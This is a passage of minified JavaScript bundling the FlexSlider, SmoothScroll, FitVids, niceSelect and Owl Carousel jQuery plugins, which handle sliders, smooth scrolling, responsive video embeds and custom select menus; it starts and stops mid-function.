i=l?p.pagingCount-1:p.last;return!!e||(l&&p.currentItem===p.count-1&&0===t&&"prev"===p.direction||(!l||0!==p.currentItem||t!==p.pagingCount-1||"next"===p.direction)&&((t!==p.currentSlide||l)&&(!!d.animationLoop||(!p.atEnd||0!==p.currentSlide||t!==i||"next"===p.direction)&&(!p.atEnd||p.currentSlide!==i||0!==t||"next"!==p.direction))))},p.getTarget=function(t){return"next"===(p.direction=t)?p.currentSlide===p.last?0:p.currentSlide+1:0===p.currentSlide?p.last:p.currentSlide-1},p.setProps=function(t,e,i){var n,r=t||(p.itemW+d.itemMargin)*p.move*p.animatingTo;n=-1*function(){if(g)return"setTouch"===e?t:m&&p.animatingTo===p.last?0:m?p.limit-(p.itemW+d.itemMargin)*p.move*p.animatingTo:p.animatingTo===p.last?p.limit:r;switch(e){case"setTotal":return m?(p.count-1-p.currentSlide+p.cloneOffset)*t:(p.currentSlide+p.cloneOffset)*t;case"setTouch":return t;case"jumpEnd":return m?t:p.count*t;case"jumpStart":return m?p.count*t:t;default:return t}}()+"px",p.transitions&&(n=f?"translate3d(0,"+n+",0)":"translate3d("+n+",0,0)",i=void 0!==i?i/1e3+"s":"0s",p.container.css("-"+p.pfx+"-transition-duration",i)),p.args[p.prop]=n,!p.transitions&&void 0!==i||p.container.css(p.args)},p.setup=function(t){var e,i;v?(p.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(a?p.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.animationSpeed/1e3+"s ease",zIndex:1}).eq(p.currentSlide).css({opacity:1,zIndex:2}):p.slides.eq(p.currentSlide).fadeIn(d.animationSpeed,d.easing)),d.smoothHeight&&c.smoothHeight()):("init"===t&&(p.viewport=h('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(p).append(p.container),p.cloneCount=0,p.cloneOffset=0,m&&(i=h.makeArray(p.slides).reverse(),p.slides=h(i),p.container.empty().append(p.slides))),d.animationLoop&&!g&&(p.cloneCount=2,p.cloneOffset=1,"init"!==t&&p.container.find(".clone").remove(),p.container.append(p.slides.first().clone().addClass("clone")).prepend(p.slides.last().clone().addClass("clone"))),p.newSlides=h(d.selector,p),e=m?p.count-1-p.currentSlide+p.cloneOffset:p.currentSlide+p.cloneOffset,f&&!g?(p.container.height(200*(p.count+p.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){p.newSlides.css({display:"block"}),p.doMath(),p.viewport.height(p.h),p.setProps(e*p.h,"init")},"init"===t?100:0)):(p.container.width(200*(p.count+p.cloneCount)+"%"),p.setProps(e*p.computedW,"init"),setTimeout(function(){p.doMath(),p.newSlides.css({width:p.computedW,float:"left",display:"block"}),d.smoothHeight&&c.smoothHeight()},"init"===t?100:0)));g||p.slides.removeClass(o+"active-slide").eq(p.currentSlide).addClass(o+"active-slide")},p.doMath=function(){var t=p.slides.first(),e=d.itemMargin,i=d.minItems,n=d.maxItems;p.w=p.width(),p.h=t.height(),p.boxPadding=t.outerWidth()-t.width(),g?(p.itemT=d.itemWidth+e,p.minW=i?i*p.itemT:p.w,p.maxW=n?n*p.itemT:p.w,p.itemW=p.minW>p.w?(p.w-e*i)/i:p.maxW<p.w?(p.w-e*n)/n:d.itemWidth>p.w?p.w:d.itemWidth,p.visible=Math.floor(p.w/(p.itemW+e)),p.move=0<d.move&&d.move<p.visible?d.move:p.visible,p.pagingCount=Math.ceil((p.count-p.visible)/p.move+1),p.last=p.pagingCount-1,p.limit=1===p.pagingCount?0:d.itemWidth>p.w?(p.itemW+2*e)*p.count-p.w-e:(p.itemW+e)*p.count-p.w-e):(p.itemW=p.w,p.pagingCount=p.count,p.last=p.count-1),p.computedW=p.itemW-p.boxPadding},p.update=function(t,e){p.doMath(),g||(t<p.currentSlide?p.currentSlide+=1:t<=p.currentSlide&&0!==t&&--p.currentSlide,p.animatingTo=p.currentSlide),d.controlNav&&!p.manualControls&&("add"===e&&!g||p.pagingCount>p.controlNav.length?c.controlNav.update("add"):("remove"===e&&!g||p.pagingCount<p.controlNav.length)&&(g&&p.currentSlide>p.last&&(--p.currentSlide,--p.animatingTo),c.controlNav.update("remove",p.last))),d.directionNav&&c.directionNav.update()},p.addSlide=function(t,e){var i=h(t);p.count+=1,p.last=p.count-1,f&&m?void 0!==e?p.slides.eq(p.count-e).after(i):p.container.prepend(i):void 0!==e?p.slides.eq(e).before(i):p.container.append(i),p.update(e,"add"),p.slides=h(d.selector+":not(.clone)",p),p.setup(),d.added(p)},p.removeSlide=function(t){var e=isNaN(t)?p.slides.index(h(t)):t;--p.count,p.last=p.count-1,isNaN(t)?h(t,p.slides).remove():f&&m?p.slides.eq(p.last).remove():p.slides.eq(t).remove(),p.doMath(),p.update(e,"remove"),p.slides=h(d.selector+":not(.clone)",p),p.setup(),d.removed(p)},c.init()},h.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"slide",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}},h.fn.flexslider=function(i){if(void 0===i&&(i={}),"object"==typeof i)return this.each(function(){var t=h(this),e=t.find(i.selector?i.selector:".slides > li");1===e.length?(e.fadeIn(400),i.start&&i.start(t)):null==t.data("flexslider")&&new h.flexslider(this,i)});var t=h(this).data("flexslider");switch(i){case"play":t.play();break;case"pause":t.pause();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof i&&t.flexAnimate(i,!0)}}}(jQuery),function(l){l.fn.visible=function(t,e){var i=l(this).eq(0),n=i.get(0),r=l(window),s=r.scrollTop();r=s+r.height();var o=i.offset().top,a=o+i.height();return i=!0===t?a:o,o=!0===t?o:a,!!(!0!==e||n.offsetWidth*n.offsetHeight)&&o<=r&&s<=i}}(jQuery),jQuery(window).load(function(){jQuery("body").hasClass("smooth-scroll")&&(function(){var c,a,l,s,i={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},v=i,h=!1,u=!1,o={x:0,y:0},p=!1,d=document.documentElement,f=[],m=/^Mac/.test(navigator.platform),g={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},_={37:1,38:1,39:1,40:1};function y(){if(!p&&document.body){p=!0;var t=document.body,e=document.documentElement,i=window.innerHeight,n=t.scrollHeight;if(d=0<=document.compatMode.indexOf("CSS")?e:t,c=t,v.keyboardSupport&&D("keydown",S),top!=self)u=!0;else if(G&&i<n&&(t.offsetHeight<=i||e.offsetHeight<=i)){var r,s=document.createElement("div");if(s.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+d.scrollHeight+"px",document.body.appendChild(s),l=function(){r=r||setTimeout(function(){h||(s.style.height="0",s.style.height=d.scrollHeight+"px",r=null)},500)},setTimeout(l,10),D("resize",l),(a=new H(l)).observe(t,{attributes:!0,childList:!0,characterData:!1}),d.offsetHeight<=i){var o=document.createElement("div");o.style.clear="both",t.appendChild(o)}}v.fixedBackground||h||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll")}}var w=[],b=!1,x=Date.now();function T(p,d,f){var t,e;if(t=0<(t=d)?1:-1,e=0<(e=f)?1:-1,o.x===t&&o.y===e||(o.x=t,o.y=e,w=[],x=0),1!=v.accelerationMax){var i=Date.now()-x;if(i<v.accelerationDelta){var n=(1+50/i)/2;1<n&&(n=Math.min(n,v.accelerationMax),d*=n,f*=n)}x=Date.now()}if(w.push({x:d,y:f,lastX:d<0?.99:-.99,lastY:f<0?.99:-.99,start:Date.now()}),!b){var r=W(),m=p===r||p===document.body;null==p.$scrollBehavior&&function(t){var e=C(t);if(null==E[e]){var i=getComputedStyle(t,"")["scroll-behavior"];E[e]="smooth"==i}return E[e]}(p)&&(p.$scrollBehavior=p.style.scrollBehavior,p.style.scrollBehavior="auto");var g=function(t){for(var e=Date.now(),i=0,n=0,r=0;r<w.length;r++){var s=w[r],o=e-s.start,a=o>=v.animationTime,l=a?1:o/v.animationTime;v.pulseAlgorithm&&(l=1<=(u=l)?1:u<=0?0:(1==v.pulseNormalize&&(v.pulseNormalize/=X(1)),X(u)));var c=s.x*l-s.lastX>>0,h=s.y*l-s.lastY>>0;i+=c,n+=h,s.lastX+=c,s.lastY+=h,a&&(w.splice(r,1),r--)}var u;m?window.scrollBy(i,n):(i&&(p.scrollLeft+=i),n&&(p.scrollTop+=n)),d||f||(w=[]),w.length?j(g,p,1e3/v.frameRate+1):(b=!1,null!=p.$scrollBehavior&&(p.style.scrollBehavior=p.$scrollBehavior,p.$scrollBehavior=null))};j(g,p,0),b=!0}}function t(t){p||y();var e=t.target;if(t.defaultPrevented||t.ctrlKey)return!0;if(N(c,"embed")||N(e,"embed")&&/\.pdf/i.test(e.src)||N(c,"object")||e.shadowRoot)return!0;var i=-t.wheelDeltaX||t.deltaX||0,n=-t.wheelDeltaY||t.deltaY||0;m&&(t.wheelDeltaX&&F(t.wheelDeltaX,120)&&(i=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&F(t.wheelDeltaY,120)&&(n=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),i||n||(n=-t.wheelDelta||0),1===t.deltaMode&&(i*=40,n*=40);var r=M(e);return r?!!function(t){if(t){f.length||(f=[t,t,t]),t=Math.abs(t),f.push(t),f.shift(),clearTimeout(s),s=setTimeout(function(){try{localStorage.SS_deltaBuffer=f.join(",")}catch(t){}},1e3);var e=120<t&&$(t);return!$(120)&&!$(100)&&!e}}(n)||(1.2<Math.abs(i)&&(i*=v.stepSize/120),1.2<Math.abs(n)&&(n*=v.stepSize/120),T(r,i,n),t.preventDefault(),void A()):!u||!U||(Object.defineProperty(t,"target",{value:window.frameElement}),parent.wheel(t))}function S(i){var t=i.target,e=i.ctrlKey||i.altKey||i.metaKey||i.shiftKey&&i.keyCode!==g.spacebar;document.body.contains(c)||(c=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(i.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||N(t,"input")&&!n.test(t.type)||N(c,"video")||function(){var t=i.target,e=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(e=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return e}()||t.isContentEditable||e)return!0;if((N(t,"button")||N(t,"input")&&n.test(t.type))&&i.keyCode===g.spacebar)return!0;if(N(t,"input")&&"radio"==t.type&&_[i.keyCode])return!0;var r=0,s=0,o=M(c);if(!o)return!u||!U||parent.keydown(i);var a=o.clientHeight;switch(o==document.body&&(a=window.innerHeight),i.keyCode){case g.up:s=-v.arrowScroll;break;case g.down:s=v.arrowScroll;break;case g.spacebar:s=-(i.shiftKey?1:-1)*a*.9;break;case g.pageup:s=.9*-a;break;case g.pagedown:s=.9*a;break;case g.home:o==document.body&&document.scrollingElement&&(o=document.scrollingElement),s=-o.scrollTop;break;case g.end:var l=o.scrollHeight-o.scrollTop-a;s=0<l?10+l:0;break;case g.left:r=-v.arrowScroll;break;case g.right:r=v.arrowScroll;break;default:return!0}T(o,r,s),i.preventDefault(),A()}function e(t){c=t.target}var n,r,C=(n=0,function(t){return t.uniqueID||(t.uniqueID=n++)}),P={},k={},E={};function A(){clearTimeout(r),r=setInterval(function(){P=k=E={}},1e3)}function O(t,e,i){for(var n=i?P:k,r=t.length;r--;)n[C(t[r])]=e;return e}function M(t){var e=[],i=document.body,n=d.scrollHeight;do{var r=k[C(t)];if(r)return O(e,r);if(e.push(t),n===t.scrollHeight){var s=L(d)&&L(i)||R(d);if(u&&z(d)||!u&&s)return O(e,W())}else if(z(t)&&R(t))return O(e,t)}while(t=t.parentElement)}function z(t){return t.clientHeight+10<t.scrollHeight}function L(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function R(t){var e=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function D(t,e,i){window.addEventListener(t,e,i||!1)}function I(t,e,i){window.removeEventListener(t,e,i||!1)}function N(t,e){return t&&(t.nodeName||"").toLowerCase()===e.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{f=localStorage.SS_deltaBuffer.split(",")}catch(t){}function F(t,e){return Math.floor(t/e)==t/e}function $(t){return F(f[0],t)&&F(f[1],t)&&F(f[2],t)}var B,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},H=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,W=(B=document.scrollingElement,function(){if(!B){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var e=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),B=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return B});function X(t){var e;return((t*=v.pulseScale)<1?t-(1-Math.exp(-t)):(--t,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*v.pulseNormalize}var Y=window.navigator.userAgent,q=/Edge/.test(Y),U=/chrome/i.test(Y)&&!q,V=/safari/i.test(Y)&&!q,Q=/mobile/i.test(Y),Z=/Windows NT 6.1/i.test(Y)&&/rv:11/i.test(Y),G=V&&(/Version\/8/i.test(Y)||/Version\/9/i.test(Y)),K=(U||V||Z)&&!Q,J=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){J=!0}}))}catch(t){}var tt=!!J&&{passive:!1},et="onwheel"in document.createElement("div")?"wheel":"mousewheel";function it(t){for(var e in t)i.hasOwnProperty(e)&&(v[e]=t[e])}et&&K&&(D(et,t,tt),D("mousedown",e),D("load",y)),it.destroy=function(){a&&a.disconnect(),I(et,t),I("mousedown",e),I("keydown",S),I("resize",l),I("load",y)},window.SmoothScrollOptions&&it(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return it}):"object"==typeof exports?module.exports=it:window.SmoothScroll=it}(),SmoothScroll({frameRate:150,animationTime:500,stepSize:100,pulseAlgorithm:1,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:1,arrowScroll:50,touchpadSupport:0,fixedBackground:1}))}),function(r){"use strict";r.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var e=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(n.childNodes[1])}return t&&r.extend(i,t),this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var e=r(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(){var t=r(this);if(!(0<t.parents(n).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var e=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("id")){var i="fitvid"+Math.floor(999999*Math.random());t.attr("id",i)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),t.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(s){s.fn.niceSelect=function(){this.hide(),this.each(function(){var t=s(this);if(!t.next().hasClass("nice-select")){t.after(s("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var n=t.next(),e=t.find("option"),i=t.find("option:selected");n.find(".current").html(i.data("display")||i.text()),e.each(function(t){var e=s(this),i=e.data("display");n.find("ul").append(s("<li></li>").attr("data-value",e.val()).attr("data-display",i||null).addClass("option"+(e.is(":selected")?" selected":"")+(e.is(":disabled")?" disabled":"")).html(e.text()))})}}),s(document).off(".nice_select"),s(document).on("click.nice_select",".nice-select",function(t){var e=s(this);s(".nice-select").not(e).removeClass("open"),e.toggleClass("open"),e.hasClass("open")?(e.find(".option"),e.find(".focus").removeClass("focus"),e.find(".selected").addClass("focus")):e.focus()}),s(document).on("click.nice_select",function(t){0===s(t.target).closest(".nice-select").length&&s(".nice-select").removeClass("open").find(".option")}),s(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var e=s(this),i=e.closest(".nice-select");i.find(".selected").removeClass("selected"),e.addClass("selected");var n=e.data("display")||e.text();i.find(".current").text(n),i.prev("select").val(e.data("value")).trigger("change")}),s(document).on("keydown.nice_select",".nice-select",function(t){var e=s(this),i=s(e.find(".focus")||e.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return e.hasClass("open")?i.trigger("click"):e.trigger("click"),!1;if(40==t.keyCode){if(e.hasClass("open")){var n=i.nextAll(".option:not(.disabled)").first();0<n.length&&(e.find(".focus").removeClass("focus"),n.addClass("focus"))}else e.trigger("click");return!1}if(38==t.keyCode){if(e.hasClass("open")){var r=i.prevAll(".option:not(.disabled)").first();0<r.length&&(e.find(".focus").removeClass("focus"),r.addClass("focus"))}else e.trigger("click");return!1}if(27==t.keyCode)e.hasClass("open")&&e.trigger("click");else if(9==t.keyCode&&e.hasClass("open"))return!1});var t=document.createElement("a").style;t.cssText="pointer-events:auto","auto"!==t.pointerEvents&&s("html").addClass("no-csspointerevents")}}(jQuery),function(l,i,r,s){function c(t,e){this.settings=null,this.options=l.extend({},c.Defaults,e),this.$element=l(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(t,e){this._handlers[e]=l.proxy(this[e],this)},this)),l.each(c.Plugins,l.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(c.Workers,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}c.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},c.Width={Default:"default",Inner:"inner",Outer:"outer"},c.Type={Event:"event",State:"state"},c.Plugins={},c.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,r={width:"auto","margin-left":n?e:"","margin-right":n?"":e};i||this.$stage.children().css(r),t.css=r}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,r=!this.settings.autoWidth,s=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,s[n]=r?e*i:this._items[n].width();this._widths=s}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,n=Math.max(2*i.items,4),r=2*Math.ceil(e.length/2),s=i.loop&&e.length?i.rewind?n:Math.max(n,r):0,o="",a="";for(s/=2;s--;)t.push(this.normalize(t.length/2,!0)),o+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a;this._clones=t,l(o).addClass("cloned").appendTo(this.$stage),l(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,r=0,s=[];++i<e;)n=s[i-1]||0,r=this._widths[this.relative(i)]+this.settings.margin,s.push(n+r*t);this._coordinates=s}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,r=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,o=this.coordinates(this.current())+s,a=o+this.width()*r,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+s*r,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],c.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},c.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(n=l.extend({},this.options,t[i])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):n=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},c.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},c.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},c.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={},this.is("valid")||this.enter("valid")},c.prototype.width=function(t){switch(t=t||c.Width.Default){case c.Width.Inner:case c.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},c.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},c.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},c.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},c.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},c.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=l.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(l.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),l(r).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(r).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));l(r).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},c.prototype.onDragMove=function(t){var e=null,i=null,n=null,r=this.difference(this._drag.pointer,this.pointer(t)),s=this.difference(this._drag.stage.start,r);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,s.x=((s.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*r.x/5:0,s.x=Math.max(Math.min(s.x,e+n),i+n)),this._drag.stage.current=s,this.animate(s.x))},c.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,n=0<e.x^this.settings.rtl?"left":"right";l(r).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?n:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=n,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},c.prototype.closest=function(i,n){var r=-1,s=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(t,e){return"left"===n&&e-30<i&&i<e+30?r=t:"right"===n&&e-s-30<i&&i<e-s+30?r=t+1:this.op(i,"<",e)&&this.op(i,">",o[t+1]||e-s)&&(r="left"===n?t+1:t),-1===r},this)),this.settings.loop||(this.op(i,">",o[this.minimum()])?r=i=this.minimum():this.op(i,"<",o[this.maximum()])&&(r=i=this.maximum())),r},c.prototype.animate=function(t){var 